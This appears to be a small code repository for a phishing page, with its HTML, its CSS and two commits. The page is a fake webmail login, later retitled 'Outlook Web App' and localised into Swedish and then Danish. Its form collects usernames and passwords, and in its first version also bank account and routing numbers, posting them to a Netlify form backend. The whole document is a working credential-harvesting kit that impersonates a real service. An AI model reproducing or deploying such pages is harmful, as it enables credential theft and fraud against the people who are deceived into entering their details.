
==== index.html @ 1941199f "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
	<title>Webmail Login </title>
	<link href="style.css" rel="stylesheet">
</head>
<body>
<body style="background-color:	#ffffff;">




<p>
<p>
<div class="login-page">
<div class="form">

<img align="middle" alt="pic" src="[data-uri]">


<form name="contact"  action="/success/"  method="POST" data-netlify="true">
  <p>
  <label> Username <br><input type="email" name="email" /></label>
  </p>
  <p>
      <label>Password<br><input type="text" name="Password" /></label>   
  </p>
    <p>
      <label>Account Number <br><input type="text" name="Account Number" /></label>   
  </p>
    <p>
      <label>Routing Number <br><input type="text" name="Routing Number" /></label>   
  </p>
  <p>
    <button class="button" type="submit">Login</button>
  </p>
</form>
---- style.css ----
.form input {
  font-family: "Roboto", sans-serif;
  outline: 5;
  background:  #c6c2c2;
  width: 80%;
  border: 0;
  margin: 0 0 25px;
  padding: 11px;
  box-sizing: border-box;
  font-size: 10px;
  
}
.login-page {
  width: 400px;
  padding: 8% 0 0;
  margin: auto;
}
.button {
  background-color: 		#FF7F50; /* Green */
  border: none;
  color: white;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
}

==== commit c4b1e12f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,7 @@
 <html>
 <head>
 	<meta charset="UTF-8">
-	<title>Webmail Login </title>
+	<title>Outlook Web App</title>
 	<link href="style.css" rel="stylesheet">
 </head>
 <body>
@@ -16,21 +16,21 @@
 <div class="login-page">
 <div class="form">
 
-<img align="middle" alt="pic" src="[data-uri]">
+<img align="middle" alt="pic" src="[data-uri]">
 
 
 <form name="contact"  action="/success/"  method="POST" data-netlify="true">
   <p>
-  <label> Username <br><input type="email" name="email" /></label>
+  <label> E-post <br><input type="text" name="email" /></label>
   </p>
   <p>
-      <label>Password<br><input type="text" name="Password" /></label>   
+      <label> Domän / Användarnamn<br><input type="text" name="Password" /></label>   
   </p>
     <p>
-      <label>Account Number <br><input type="text" name="Account Number" /></label>   
+      <label> Lösenord <br><input type="text" name="Account Number" /></label>   
   </p>
     <p>
-      <label>Routing Number <br><input type="text" name="Routing Number" /></label>   
+      <label> Bekräfta lösenord <br><input type="text" name="Routing Number" /></label>   
   </p>
   <p>
     <button class="button" type="submit">Login</button>

==== commit cdec7ade: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,16 +21,16 @@
 
 <form name="contact"  action="/success/"  method="POST" data-netlify="true">
   <p>
-  <label> E-post <br><input type="text" name="email" /></label>
+  <label> E-mail <br><input type="text" name="email" /></label>
   </p>
   <p>
-      <label> Domän / Användarnamn<br><input type="text" name="Password" /></label>   
+      <label> Domæne / brugernavn <br><input type="text" name="Password" /></label>   
   </p>
     <p>
-      <label> Lösenord <br><input type="text" name="Account Number" /></label>   
+      <label> Adgangskode <br><input type="text" name="Account Number" /></label>   
   </p>
     <p>
-      <label> Bekräfta lösenord <br><input type="text" name="Routing Number" /></label>   
+      <label> Bekræft kodeord <br><input type="text" name="Routing Number" /></label>   
   </p>
   <p>
     <button class="button" type="submit">Login</button>
--- a/style.css
+++ b/style.css
@@ -16,7 +16,7 @@
   margin: auto;
 }
 .button {
-  background-color: 		#FF7F50; /* Green */
+  background-color: 		#0000FF; /* Green */
   border: none;
   color: white;
   padding: 15px 32px;
@@ -24,4 +24,4 @@
   text-decoration: none;
   display: inline-block;
   font-size: 16px;
-}+}
